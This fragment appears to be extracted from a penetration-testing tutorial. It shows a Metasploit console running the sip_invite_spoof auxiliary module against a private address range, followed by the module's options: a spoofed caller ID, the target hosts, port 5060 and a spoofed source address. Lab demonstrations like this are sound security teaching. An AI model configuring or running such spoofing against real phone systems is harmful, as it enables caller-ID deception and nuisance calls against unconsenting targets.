 msf auxiliary(sip_invite_spoof) > run
[*] Sending Fake SIP Invite to: 192.168.1.96
[*] Sending Fake SIP Invite to: 192.168.1.97
[*] Sending Fake SIP Invite to: 192.168.1.98
[*] Sending Fake SIP Invite to: 192.168.1.99
[*] Sending Fake SIP Invite to: 192.168.1.100
[*] Sending Fake SIP Invite to: 192.168.1.101
[*] Sending Fake SIP Invite to: 192.168.1.102
[*] Sending Fake SIP Invite to: 192.168.1.103
[*] Sending Fake SIP Invite to: 192.168.1.104
[*] Sending Fake SIP Invite to: 192.168.1.105
[*] Sending Fake SIP Invite to: 192.168.1.106
[*] Sending Fake SIP Invite to: 192.168.1.107
[*] Sending Fake SIP Invite to: 192.168.1.108
[*] Sending Fake SIP Invite to: 192.168.1.109
[*] Sending Fake SIP Invite to: 192.168.1.110
[*] Sending Fake SIP Invite to: 192.168.1.111
[*] Auxiliary module execution completed
msf auxiliary(sip_invite_spoof) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
MSG The Metasploit has you yes The spoofed caller id to send
RHOSTS 192.168.1.96-192.168.1.111 yes The target address range or CIDR identifier
RPORT 5060 yes The target port
SRCADDR 192.168.1.1 yes The sip address the spoofed call is coming from
msf auxiliary(sip_invite_spoof) >